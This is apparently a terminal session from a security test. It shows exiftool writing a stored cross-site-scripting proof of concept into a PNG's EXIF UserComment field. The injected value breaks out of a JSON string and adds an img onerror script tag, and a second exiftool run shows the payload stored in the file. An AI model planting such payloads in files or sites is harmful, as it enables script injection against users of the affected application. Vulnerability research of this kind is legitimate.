 ~/Downloads
❯ exiftool -UserComment='a","imgName":"<img src onerror=alert(document.domain) >' acc.png
1 image files updated
~/Downloads
❯ exiftool acc.png
ExifTool Version Number : 12.56
File Name : acc.png
Directory : .
File Size : 932 bytes
File Modification Date/Time : 2023:02:16 23:40:06+05:30
File Access Date/Time : 2023:02:16 23:40:06+05:30
File Inode Change Date/Time : 2023:02:16 23:40:06+05:30
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 400
Image Height : 400
Bit Depth : 8
Color Type : RGB with Alpha
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Exif Byte Order : Big-endian (Motorola, MM)
X Resolution : 72
Y Resolution : 72
Resolution Unit : inches
Y Cb Cr Positioning : Centered
Exif Version : 0232
Components Configuration : Y, Cb, Cr, -
User Comment : a","imgName":"<img src onerror=alert(document.domain) >
Flashpix Version : 0100
Color Space : Uncalibrated
Image Size : 400x400
Megapixels : 0.160